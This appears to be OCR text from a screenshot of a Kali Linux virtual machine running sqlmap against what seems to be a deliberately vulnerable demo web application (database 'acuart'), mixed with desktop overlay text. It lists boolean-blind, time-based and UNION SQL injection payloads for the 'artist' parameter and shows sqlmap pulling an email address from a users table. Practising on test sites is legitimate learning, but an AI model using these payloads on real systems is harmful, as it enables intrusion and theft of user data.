 AnyDesk
941 749 061
941749061
Free license (non-professional use). Start trial license or buy.
kali-linux-2018 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[*] starting at 12:25:31
Security Kali Linux
[12:25:31] [INFO] resuming back-end DBMS 'mysql'
[12:25:31] [INFO] testing connection to the target URL
[12:25:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Web Vulnerability Scanner
Parameter: artist (GET)
your cart guestbook AJAX Demo Logout test
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3254=3254
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8063 UNION ALL SELECT NULL,CONCAT(0x716b6a6a71,0x7a434a7765635145724c4f656f774c53414f6f7941
53485568486d4f727263634770674776436f6e,0x716b6b7071),NULL-- JvGI
---
[12:25:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[12:25:32] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
[12:25:33] [INFO] used SQL query returns 1 entries
[12:25:33] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' o
r switch '--hex'
[12:25:33] [INFO] fetching number of column(s) 'email' entries for table 'users' in database 'acuart'
[12:25:33] [INFO] resumed: 1
[12:25:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster dat
a retrieval
[12:25:33] [INFO] retrieved: akavezekiye@gmail
Database: acuart
Table: users
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
ENG
22:00
05-04-2023
1